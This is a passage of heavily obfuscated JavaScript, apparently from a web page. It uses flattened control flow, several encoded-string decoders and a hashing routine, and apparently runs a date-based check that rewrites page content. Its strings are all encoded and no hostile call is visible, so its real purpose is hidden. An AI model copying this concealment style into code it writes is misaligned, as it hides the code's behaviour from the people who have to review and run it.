0xc9:lSx6gJ[wSZa3X[qBVc6w+0x3c]]=-wSZa3X[0x1];for(lSx6gJ[wSZa3X[IMJy16x+-0x2e]]=wSZa3X[0x3];lSx6gJ[wSZa3X[qBVc6w+0x40]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[-wSZa3X[0x49]].indexOf(lSx6gJ[wSZa3X[IMJy16x+-0x2a]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x7]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[qBVc6w+0x3c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x7]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x8e]]|=lSx6gJ[wSZa3X[0x7]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[qBVc6w+0x5a]);do{yyteK2(lSx6gJ[wSZa3X[0x16]].push(lSx6gJ[wSZa3X[0x8e]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x8e]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[qBVc6w+0x4f]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[IMJy16x+-0x1d]);lSx6gJ[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x7]]>-wSZa3X[0x1]){yyteK2(wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x24a,IMJy16x+=0x40,uVco5P+=-0x1c9,pm4v0BZ+=-0x56);break}else{yyteK2(wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x24a,IMJy16x+=-0x26a,uVco5P+=-0x1c9,pm4v0BZ+=0xc4);break}case uVco5P-0x163:[wVGJmfK.wkVfbS.KwRjpJw,wVGJmfK.wkVfbS.je5UFU]=[-0xe8,0x22];return di0xjFY=!0x0,dxW4N7(lSx6gJ[wSZa3X[0x16]])}}yyteK2(di0xjFY=void 0x0,qBVc6w=IMJy16x(-0xc0,0xe6,-0x92,-0x80).next().value);if(di0xjFY){return qBVc6w}}function qBVc6w(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=di0xjFY(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}yyteK2(lSx6gJ[-wSZa3X[0x44]]=lSx6gJ[wSZa3X[0x3]][qBVc6w(wSZa3X[0x90])][qBVc6w(0x199)](new(bDvS8C(qBVc6w(0x19a)))(wSZa3X[0x7f],wSZa3X[0x7]),\"\")[qBVc6w(wSZa3X[0x8f])](wSZa3X[0x3],wSZa3X[0x10]),lSx6gJ[-wSZa3X[0x48]]=\"\",lSx6gJ[-wSZa3X[0x44]][qBVc6w(0x19c)]>wSZa3X[0x2a]?lSx6gJ[-wSZa3X[0x48]]=\"\"+lSx6gJ[-wSZa3X[0x44]][qBVc6w(wSZa3X[0x8f])](wSZa3X[0x3],wSZa3X[0x2a])+qBVc6w(0x19d)+lSx6gJ[-wSZa3X[0x44]][qBVc6w(wSZa3X[0x8f])](wSZa3X[0x2a],wSZa3X[0x10]):lSx6gJ[-wSZa3X[0x48]]=lSx6gJ[-wSZa3X[0x44]],lSx6gJ[wSZa3X[0x3]][qBVc6w(wSZa3X[0x90])]=lSx6gJ[-wSZa3X[0x48]],wVGJmfK=[lSx6gJ[wSZa3X[0x3]]],z6Ww6R(qBVc6w(0x19e)))}}if(!z6Ww6R){z6Ww6R=function(lSx6gJ,qBVc6w,IMJy16x,uVco5P={[di0xjFY(wSZa3X[0x5b])]:wSZa3X[0x1],[di0xjFY(wSZa3X[0x7d])]:wSZa3X[0x1]},z6Ww6R,X3O5HEa,nVt0Osl,ieo2Dca){if(!X3O5HEa){X3O5HEa=function(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=z6Ww6R(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}}if(!z6Ww6R){z6Ww6R=function(lSx6gJ){var qBVc6w,IMJy16x;function*uVco5P(IMJy16x,uVco5P,z6Ww6R,X3O5HEa,nVt0Osl={hmRuOpL:{}}){while(IMJy16x+uVco5P+z6Ww6R+X3O5HEa!==-0x16)with(nVt0Osl.S_AM_K||nVt0Osl)switch(IMJy16x+uVco5P+z6Ww6R+X3O5HEa){case-0x6:case-0xd0:default:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,uVco5P+=-0x113,z6Ww6R+=0xfa,X3O5HEa+=0x24);break;case uVco5P!=-0x10b&&uVco5P!=-0xde&&uVco5P- -0xc8:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.Z0jpc4K,uVco5P+=-0x6f);break;case nVt0Osl.hmRuOpL.GlsBeQN+-0x30:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=-0x30,uVco5P+=-0x32,z6Ww6R+=0x8c,X3O5HEa+=0x101);break;case-0xf4:case 0x90:case 0x3d:yyteK2(nVt0Osl.hmRuOpL.JjPCWxG=wSZa3X[IMJy16x+0x52],nVt0Osl.hmRuOpL.WOjmCOT=-wSZa3X[IMJy16x+0x50],nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=0x59,z6Ww6R+=0x7d,X3O5HEa+=-0x6f);break;case IMJy16x-0xbb:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=-0xb6,uVco5P+=0xb6,z6Ww6R+=-0xa8,X3O5HEa+=0x173);break;case X3O5HEa-0x9:for(nVt0Osl.hmRuOpL.ngzQWw=wSZa3X[0x3];ngzQWw<KSgWuN;ngzQWw++){nVt0Osl.hmRuOpL.gi0svoV=mjHLiT.indexOf(fIJMfJ[ngzQWw]);if(gi0svoV===-wSZa3X[z6Ww6R+0x2f])continue;if(WOjmCOT<wSZa3X[IMJy16x+-0x7]){WOjmCOT=gi0svoV}else{yyteK2(WOjmCOT+=gi0svoV*wSZa3X[z6Ww6R+0x40],d6bKpQv|=WOjmCOT<<JjPCWxG,JjPCWxG+=(WOjmCOT&wSZa3X[0x22])>wSZa3X[IMJy16x+0x19]?wSZa3X[0x24]:wSZa3X[uVco5P+0xa]);do{yyteK2(M85ssX.push(d6bKpQv&wSZa3X[z6Ww6R+0x3a]),d6bKpQv>>=wSZa3X[uVco5P+-0x10],JjPCWxG-=wSZa3X[0xb])}while(JjPCWxG>wSZa3X[z6Ww6R+0x4a]);WOjmCOT=-wSZa3X[0x1]}}if(WOjmCOT>-wSZa3X[0x1]){yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,uVco5P+=-0x31,z6Ww6R+=0x2,X3O5HEa+=0x18c);break}else{yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=0x7b,uVco5P+=-0x43,z6Ww6R+=0x3c,X3O5HEa+=0xf6);break}case-0x76:yyteK2(nVt0Osl.hmRuOpL.M85ssX=[],nVt0Osl.hmRuOpL.d6bKpQv=wSZa3X[0x3],nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,uVco5P+=0x4a,z6Ww6R+=-0xf7,X3O5HEa+=0x2f);break;case-0x43:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=-0x3b,uVco5P+=0xe3,z6Ww6R+=-0x6e,X3O5HEa+=0xe6);break;case nVt0Osl.hmRuOpL.V3vfg44+-0x1f:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=-0xab,uVco5P+=-0x20,z6Ww6R+=-0x60,X3O5HEa+=0x1df);break;case X3O5HEa-0x38:case-0xd4:yyteK2(M85ssX.push((d6bKpQv|WOjmCOT<<JjPCWxG)&wSZa3X[0xc]),nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=0x7b,uVco5P+=-0x12,z6Ww6R+=0x3a,X3O5HEa+=-0x96);break;case-0xd2:yyteK2([nVt0Osl.hmRuOpL.GlsBeQN,nVt0Osl.hmRuOpL.V3vfg44]=[-0x1e,0x3b],hmRuOpL.mjHLiT=\"2XJk0dM.owAy_r5:SVbOB9vKm(I)/R]s|CH[;in%!g@$~,T4`78N3l1*>Q6fhD{tzaxqj&EpP#LF=Zue<G^W?\\\"c}+UY\",hmRuOpL.fIJMfJ=\"\"+(lSx6gJ||\"\"),hmRuOpL.KSgWuN=hmRuOpL.fIJMfJ.length,nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=-0x20,uVco5P+=0x179,z6Ww6R+=-0x1,X3O5HEa+=-0xfc);break;case IMJy16x-0x87:[nVt0Osl.hmRuOpL.GlsBeQN,nVt0Osl.hmRuOpL.V3vfg44]=[-0xb,0x3];return qBVc6w=!0x0,dxW4N7(M85ssX);case IMJy16x- -0x58:return qBVc6w=!0x0,dxW4N7(M85ssX)}}yyteK2(qBVc6w=void 0x0,IMJy16x=uVco5P(-0x2f,-0x1a8,0x4d,0xb8).next().value);if(qBVc6w){return IMJy16x}}}yyteK2(yEW3GQ(X3O5HEa),nVt0Osl=void 0x0,ieo2Dca={[di0xjFY(wSZa3X[0x5b])]:function(lSx6gJ,qBVc6w){if(!qBVc6w){qBVc6w=function(qBVc6w){if(typeof JJvJn2[qBVc6w]===wSZa3X[0x11]){return JJvJn2[qBVc6w]=lSx6gJ(XE_dW2[qBVc6w])}return JJvJn2[qBVc6w]}}if(!lSx6gJ){lSx6gJ=function(lSx6gJ){var qBVc6w=\"od|;[+=13v<Dbf\\\"Z!4HG{C9urnNlO/^*J(#>tX}UaBS:Y5mFTA)s&ihLxM?6zReQWPyckKE~,I]27wq0jgpV`$.%8@_\",IMJy16x,uVco5P,z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk;yyteK2(IMJy16x=\"\"+(lSx6gJ||\"\"),uVco5P=IMJy16x.length,z6Ww6R=[],X3O5HEa=wSZa3X[0x3],ieo2Dca=wSZa3X[0x3],ZvYs3q=-wSZa3X[0x1]);for(V8zsNk=wSZa3X[0x3];V8zsNk<uVco5P;V8zsNk++){var ZYAEYmd=qBVc6w.indexOf(IMJy16x[V8zsNk]);if(ZYAEYmd===-wSZa3X[0x1])continue;if(ZvYs3q<wSZa3X[0x3]){ZvYs3q=ZYAEYmd}else{yyteK2(ZvYs3q+=ZYAEYmd*wSZa3X[0x12],X3O5HEa|=ZvYs3q<<ieo2Dca,ieo2Dca+=(ZvYs3q&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(z6Ww6R.push(X3O5HEa&wSZa3X[0xc]),X3O5HEa>>=wSZa3X[0xb],ieo2Dca-=wSZa3X[0xb])}while(ieo2Dca>wSZa3X[0x1c]);ZvYs3q=-wSZa3X[0x1]}}if(ZvYs3q>-wSZa3X[0x1]){z6Ww6R.push((X3O5HEa|ZvYs3q<<ieo2Dca)&wSZa3X[0xc])}return dxW4N7(z6Ww6R)}}var[IMJy16x]=wVGJmfK;const uVco5P=new(bDvS8C(qBVc6w(wSZa3X[0x5e]))),[z6Ww6R,X3O5HEa]=IMJy16x[qBVc6w(0x119)][qBVc6w(0x11a)](qBVc6w(0x11b))[qBVc6w(0x11c)](yEW3GQ((...lSx6gJ)=>{lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return bDvS8C(qBVc6w(0x11d))(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x70])})),ieo2Dca=bDvS8C(qBVc6w(0x11e))[qBVc6w(0x11f)](qBVc6w(0x120));if(bDvS8C(qBVc6w(wSZa3X[0x5c]))(z6Ww6R)||z6Ww6R<wSZa3X[0x1]||z6Ww6R>wSZa3X[0x1d]){function ZvYs3q(lSx6gJ){var qBVc6w=\"7AHltPzy3/ZUN.aS5k\\\"Bx]CioQ`rw=:!1J$4,eGns[XI<K{Ov)hm8_>E+bu%(DFWMR@092L^Vg?|*p#cd;&jTf6q~Y}\",IMJy16x,uVco5P,z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk;yyteK2(IMJy16x=\"\"+(lSx6gJ||\"\"),uVco5P=IMJy16x.length,z6Ww6R=[],X3O5HEa=wSZa3X[0x3],ieo2Dca=wSZa3X[0x3],ZvYs3q=-wSZa3X[0x1]);for(V8zsNk=wSZa3X[0x3];V8zsNk<uVco5P;V8zsNk++){var ZYAEYmd=qBVc6w.indexOf(IMJy16x[V8zsNk]);if(ZYAEYmd===-wSZa3X[0x1])continue;if(ZvYs3q<wSZa3X[0x3]){ZvYs3q=ZYAEYmd}else{yyteK2(ZvYs3q+=ZYAEYmd*wSZa3X[0x12],X3O5HEa|=ZvYs3q<<ieo2Dca,ieo2Dca+=(ZvYs3q&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(z6Ww6R.push(X3O5HEa&wSZa3X[0xc]),X3O5HEa>>=wSZa3X[0xb],ieo2Dca-=wSZa3X[0xb])}while(ieo2Dca>wSZa3X[0x1c]);ZvYs3q=-wSZa3X[0x1]}}if(ZvYs3q>-wSZa3X[0x1]){z6Ww6R.push((X3O5HEa|ZvYs3q<<ieo2Dca)&wSZa3X[0xc])}return dxW4N7(z6Ww6R)}function V8zsNk(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=ZvYs3q(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}ieo2Dca[V8zsNk(0x122)][V8zsNk(0x123)]=V8zsNk(0x124);return}if(bDvS8C(qBVc6w(wSZa3X[0x5c]))(X3O5HEa)||X3O5HEa<uVco5P[qBVc6w(0x125)+qBVc6w(0x126)]()%wSZa3X[0x5d]||X3O5HEa>uVco5P[qBVc6w(0x127)]()%wSZa3X[0x5d]+wSZa3X[0x18]){ieo2Dca[qBVc6w(0x128)][qBVc6w(0x129)]=qBVc6w(0x12a);return}const ZYAEYmd=new(bDvS8C(qBVc6w(wSZa3X[0x5e])))(X3O5HEa+wSZa3X[0xbd],z6Ww6R-wSZa3X[0x1]);if(ZYAEYmd<uVco5P){yEW3GQ(pm4v0BZ);function di0xjFY(lSx6gJ){var qBVc6w=\"3thmsdocr,?^>_Dzp~LG*PKS@R6Jk<=#Uq}e/T5v]2[CV\\\"b(N)1j90Qn&uOf`l$;4y!8wMB.EixA%:gHXIZY{|F+7aW\",IMJy16x,uVco5P,z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk;yyteK2(IMJy16x=\"\"+(lSx6gJ||\"\"),uVco5P=IMJy16x.length,z6Ww6R=[],X3O5HEa=wSZa3X[0x3],ieo2Dca=wSZa3X[0x3],ZvYs3q=-wSZa3X[0x1]);for(V8zsNk=wSZa3X[0x3];V8zsNk<uVco5P;V8zsNk++){var ZYAEYmd=qBVc6w.indexOf(IMJy16x[V8zsNk]);if(ZYAEYmd===-wSZa3X[0x1])continue;if(ZvYs3q<wSZa3X[0x3]){ZvYs3q=ZYAEYmd}else{yyteK2(ZvYs3q+=ZYAEYmd*wSZa3X[0x12],X3O5HEa|=ZvYs3q<<ieo2Dca,ieo2Dca+=(ZvYs3q&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(z6Ww6R.push(X3O5HEa&wSZa3X[0xc]),X3O5HEa>>=wSZa3X[0xb],ieo2Dca-=wSZa3X[0xb])}while(ieo2Dca>wSZa3X[0x1c]);ZvYs3q=-wSZa3X[0x1]}}if(ZvYs3q>-wSZa3X[0x1]){z6Ww6R.push((X3O5HEa|ZvYs3q<<ieo2Dca)&wSZa3X[0xc])}return dxW4N7(z6Ww6R)}function pm4v0BZ(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=di0xjFY(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}ieo2Dca[pm4v0BZ(0x12b)][pm4v0BZ(0x12c)]=pm4v0BZ(0x12d)}else{yyteK2(yEW3GQ(R9jedMT),yEW3GQ(XaGPlWs));function XaGPlWs(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x13]]=\"1N6;h~&_Ji(:W)Pg7@Az34Q`+w^KrBL0FpmC}$q*l#2jvGVIo<|=dft]9cRTM/s\\\"8%?5e>SOZbDua[nY{xk,EUH!yX.\",lSx6gJ[wSZa3X[0xf]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[0xf]].length,lSx6gJ[wSZa3X[0x10]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x5f]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xb]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[wSZa3X[0x13]].indexOf(lSx6gJ[wSZa3X[0xf]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[-wSZa3X[0x5f]],lSx6gJ[-wSZa3X[0x5f]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x10]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[-wSZa3X[0x5f]]-=wSZa3X[0xb])}while(lSx6gJ[-wSZa3X[0x5f]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[-wSZa3X[0x5f]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x10]])}function R9jedMT(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=XaGPlWs(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}if(qBVc6w(0x12e)in ya2Eym6){wwOIDKh()}function wwOIDKh(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x3];function uVco5P(lSx6gJ){var uVco5P=\"bnsABiKhWFmotSpHLUZNlGqYIXOCJVefDTjE6$r9=/Pac4MkgQ.R[y)0:zv7(;]5,|32?@`!>{x%u1\\\"w+~^<*&8#}d_\",z6Ww6R,qBVc6w,IMJy16x,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk;yyteK2(z6Ww6R=\"\"+(lSx6gJ||\"\"),qBVc6w=z6Ww6R.length,IMJy16x=[],X3O5HEa=wSZa3X[0x3],ieo2Dca=wSZa3X[0x3],ZvYs3q=-wSZa3X[0x1]);for(V8zsNk=wSZa3X[0x3];V8zsNk<qBVc6w;V8zsNk++){var ZYAEYmd=uVco5P.indexOf(z6Ww6R[V8zsNk]);if(ZYAEYmd===-wSZa3X[0x1])continue;if(ZvYs3q<wSZa3X[0x3]){ZvYs3q=ZYAEYmd}else{yyteK2(ZvYs3q+=ZYAEYmd*wSZa3X[0x12],X3O5HEa|=ZvYs3q<<ieo2Dca,ieo2Dca+=(ZvYs3q&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(IMJy16x.push(X3O5HEa&wSZa3X[0xc]),X3O5HEa>>=wSZa3X[0xb],ieo2Dca-=wSZa3X[0xb])}while(ieo2Dca>wSZa3X[0x1c]);ZvYs3q=-wSZa3X[0x1]}}if(ZvYs3q>-wSZa3X[0x1]){IMJy16x.push((X3O5HEa|ZvYs3q<<ieo2Dca)&wSZa3X[0xc])}return dxW4N7(IMJy16x)}function z6Ww6R(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=uVco5P(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}yyteK2(lSx6gJ[-wSZa3X[0x7c]]=function(){var lSx6gJ,uVco5P,z6Ww6R;yyteK2(yEW3GQ(frtIHb,wSZa3X[0x2a]),yEW3GQ(zrosBq_,wSZa3X[0x2a]),yEW3GQ(hOyEoE),yEW3GQ(QSHSTNK),yEW3GQ(HUOPrM),yEW3GQ(GlYVeaK),yEW3GQ(tjlpzz),yEW3GQ(V9K9GRt,wSZa3X[0x5]),yEW3GQ(ya2Eym6,wSZa3X[0x5]),yEW3GQ(RnWZAf,wSZa3X[0x2a]),yEW3GQ(jm8vGT6,wSZa3X[0x2a]),yEW3GQ(wVGJmfK),yEW3GQ(R9jedMT,wSZa3X[0x2a]),yEW3GQ(pm4v0BZ),yEW3GQ(ZvYs3q,wSZa3X[0x2a]),yEW3GQ(ieo2Dca,wSZa3X[0x2a]),yEW3GQ(X3O5HEa),lSx6gJ=wSZa3X[0x3],uVco5P=\"\");function X3O5HEa(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return pm4v0BZ(ZYAEYmd(wwOIDKh(lSx6gJ[wSZa3X[0x3]])))}function ieo2Dca(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a];return pm4v0BZ(di0xjFY(wwOIDKh(lSx6gJ[wSZa3X[0x3]]),wwOIDKh(lSx6gJ[wSZa3X[0x1]])))}function ZvYs3q(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a];return XaGPlWs(di0xjFY(wwOIDKh(lSx6gJ[wSZa3X[0x3]]),wwOIDKh(lSx6gJ[wSZa3X[0x1]])))}function V8zsNk(lSx6gJ,uVco5P,z6Ww6R){return R9jedMT(di0xjFY(wwOIDKh(lSx6gJ),wwOIDKh(uVco5P)),z6Ww6R)}function ZYAEYmd(lSx6gJ){return fTzbNYY(zrosBq_(wVGJmfK(lSx6gJ),lSx6gJ.length*wSZa3X[0xb]))}function di0xjFY(lSx6gJ,uVco5P){var z6Ww6R,X3O5HEa,ieo2Dca;yEW3GQ(ZvYs3q);function ZvYs3q(...lSx6gJ){var uVco5P,z6Ww6R;function*X3O5HEa(z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk={hwEMSY:{}}){while(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q!==0x9b)with(V8zsNk.iDqhjVb||V8zsNk)switch(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q){case 0xa4:case-0xbd:case 0xf3:yyteK2(V8zsNk.hwEMSY.vl5o8O=0x57,lSx6gJ[wSZa3X[X3O5HEa+-0x1a]]=wSZa3X[ieo2Dca+-0x46],lSx6gJ[wSZa3X[X3O5HEa+-0x19]]=\"8rAXnRBjZSg1CNt}|mz)lD$Mp6;_@=scu!/{VQPE(v9\\\"dwU`F?KW3o:GJ~27ef+ax[^%Yh>5.0iIbyT,#&4HOq*Lk<]\",lSx6gJ[wSZa3X[0x2a]]=\"\"+(lSx6gJ[wSZa3X[ieo2Dca+-0x44]]||\"\"),V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=-0xe0,X3O5HEa+=-0xa3,ieo2Dca+=-0x51,ZvYs3q+=-0x2);break;case ZvYs3q-0x19b:return uVco5P=!0x0,dxW4N7(lSx6gJ[wSZa3X[0x10]]);case V8zsNk.hwEMSY.vl5o8O+-0x13a:yyteK2(lSx6gJ[-wSZa3X[z6Ww6R+0xe0]]=lSx6gJ[wSZa3X[ieo2Dca+0x34]].length,lSx6gJ[wSZa3X[X3O5HEa+0x99]]=[],V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=0x11e,ieo2Dca+=0xa9,ZvYs3q+=-0x11);break;case ieo2Dca- -0x59:case 0x32:case 0x77:yyteK2(V8zsNk.iDqhjVb=V8zsNk.jFXCGE_,z6Ww6R+=0x10a,X3O5HEa+=-0x38,ieo2Dca+=0x5,ZvYs3q+=-0x10);break;case ieo2Dca- -0x8d:yyteK2(lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x8]]|lSx6gJ[wSZa3X[0x29]]<<lSx6gJ[wSZa3X[ieo2Dca+0x47]])&wSZa3X[0xc]),V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=-0x52,ieo2Dca+=-0xb6);break;default:case-0xf1:yyteK2(V8zsNk.hwEMSY.vl5o8O=-0x1c,V8zsNk.iDqhjVb=V8zsNk.xZyto0O,z6Ww6R+=0x40,X3O5HEa+=-0x38,ieo2Dca+=-0x61,ZvYs3q+=0x114);break;case z6Ww6R- -0x69:yyteK2(V8zsNk.iDqhjVb=V8zsNk.gcqB9Je,z6Ww6R+=0xde,X3O5HEa+=-0x3e,ieo2Dca+=-0x34,ZvYs3q+=0x3b);break;case ZvYs3q- -0xb9:yyteK2(V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=-0x12e,X3O5HEa+=-0x91,ieo2Dca+=-0xd,ZvYs3q+=0x6b);break;case 0xd3:yyteK2(lSx6gJ[wSZa3X[0x8]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x9]]=wSZa3X[0x3],lSx6gJ[wSZa3X[X3O5HEa+0xb2]]=-wSZa3X[ieo2Dca+-0x9e]);for(lSx6gJ[wSZa3X[ieo2Dca+-0x6a]]=wSZa3X[0x3];lSx6gJ[wSZa3X[ieo2Dca+-0x6a]]<lSx6gJ[-wSZa3X[z6Ww6R+-0x3e]];lSx6gJ[wSZa3X[z6Ww6R+-0x69]]++){lSx6gJ[wSZa3X[z6Ww6R+-0x98]]=lSx6gJ[wSZa3X[0x1]].indexOf(lSx6gJ[wSZa3X[0x2a]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[z6Ww6R+-0x98]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[ieo2Dca+-0x76]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[X3O5HEa+0xb2]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[X3O5HEa+0xb2]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x8]]|=lSx6gJ[wSZa3X[0x29]]<<lSx6gJ[wSZa3X[0x9]],lSx6gJ[wSZa3X[0x9]]+=(lSx6gJ[wSZa3X[X3O5HEa+0xb2]]&wSZa3X[ieo2Dca+-0x7d])>wSZa3X[z6Ww6R+-0x7b]?wSZa3X[X3O5HEa+0xad]:wSZa3X[X3O5HEa+0xae]);do{yyteK2(lSx6gJ[wSZa3X[ieo2Dca+-0x8f]].push(lSx6gJ[wSZa3X[0x8]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x8]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x9]]-=wSZa3X[ieo2Dca+-0x94])}while(lSx6gJ[wSZa3X[X3O5HEa+0x92]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[ieo2Dca+-0x76]]=-wSZa3X[ieo2Dca+-0x9e]}}if(lSx6gJ[wSZa3X[0x29]]>-wSZa3X[0x1]){yyteK2(V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=-0xc3,X3O5HEa+=0x59,ieo2Dca+=-0xdd,ZvYs3q+=0xc3);break}else{yyteK2(V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=-0x115,X3O5HEa+=0x59,ieo2Dca+=-0x193,ZvYs3q+=0xc3);break}}}yyteK2(uVco5P=void 0x0,z6Ww6R=X3O5HEa(0x60,0x1a,0x47,0x32).next().value);if(uVco5P){return z6Ww6R}}function V8zsNk(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=ZvYs3q(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}z6Ww6R=wVGJmfK(lSx6gJ);if(z6Ww6R.length>wSZa3X[0x61])z6Ww6R=zrosBq_(z6Ww6R,lSx6gJ.length*wSZa3X[0xb]);var 